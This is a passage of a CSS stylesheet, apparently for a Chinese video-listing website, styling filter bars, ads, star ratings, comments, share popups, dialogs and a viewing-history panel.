.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2 {line-height: 1.125rem;margin-right: 0.25rem;background: none;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}
.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.7rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 2rem;}
.screen_list li{float: none;display: inline-block;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 100%;}
.ads {width: 100%;display: block;overflow: hidden;
/*background: #f8f8f8;*/
border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;
position: fixed;
z-index: 999;
width: 100%;
max-height: 100%!important;
left: 0;
bottom: 0;}
.bottom_ads_box{display: block;
overflow: hidden;
max-height: 100%!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #3db794;opacity: .7;}/*改*/

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #282832;}/*改*/
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.ai_bk .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.ai_bk .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot { padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #ebebeb;}

.map_nav a{
/*color: #aaa;*/
font-size: 0.325rem;
}

.fo_t {margin: 0.5rem;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {
    position: fixed;
    width: 100%;
    box-sizing: border-box;
    bottom: 0;
    border-top: 1px solid #f1f1f1;
    z-index: 999999994;
    background-color: rgba(249,250,250,0.89);
}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {
    display: inline-block;
    margin-top: 8px;
    padding: 5px 10px;border-radius: 4px;
    color: #ff5f00;
    border: 1px solid #ff5f00;
    /*background: #ff5f00;*/
    cursor: pointer;
    
}
.dropdown .share_link{
	display: block;
	overflow: hidden;
	line-height: 16px;
	padding: 6px;border: 1px solid #ddd;
	text-align: left;
	word-break: break-all;
}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;word-break: break-all;
}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}


.ikan_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.ikan_content_hd{padding: 0.7rem 0 0;}
.ikan_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.ikan_content_bd{padding: 0.6rem 0 0.6rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.ikan_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.ikan_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.ikan_content_nr {padding: 0rem 0 0.5rem;}
.ikan_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.ikan_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.ikan_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.ikan_content_ft a:first-child:after {border-left: none;}
.ikan_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.ikan_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
    .db1{
        width: 24.75rem!important;
    }
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
